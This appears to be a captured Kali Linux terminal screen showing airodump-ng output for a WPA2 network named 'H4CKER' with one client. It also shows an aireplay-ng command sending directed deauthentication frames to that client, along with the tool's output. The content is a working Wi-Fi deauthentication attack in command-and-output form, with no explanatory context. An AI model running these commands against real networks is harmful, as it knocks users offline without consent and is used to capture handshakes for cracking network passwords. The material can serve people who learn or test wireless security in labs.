 root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
root@kali: ~ 134x18
CH  9 ][ Elapsed: 6 s ][ 2023-08-17 13:54
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
5A:B3:92:EA:87:93  -50  56       49        0    0   9   54   WPA2 CCMP   PSK  H4CKER
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
5A:B3:92:EA:87:93  AC:81:12:BE:FA:E2  -51    0 - 1   55210      647
root@kali: ~ 134x9
root@kali:~# aireplay-ng --deauth 10 -a  5A:B3:92:EA:87:93 -c AC:81:12:BE:FA:E2 wlan0
13:54:26  Waiting for beacon frame (BSSID: 5A:B3:92:EA:87:93) on channel 9
13:54:27  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [29|59 ACKs]
13:54:27  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [21|71 ACKs]
13:54:28  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [30|105 ACKs]
13:54:29  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [26|69 ACKs]
13:54:29  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [25|71 ACKs]
13:54:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [33|92 ACKs]
13:54:30  Sending 64 directed DeAuth (code 7). STMAC: [AC:81:12:BE:FA:E2] [29|76 ACKs]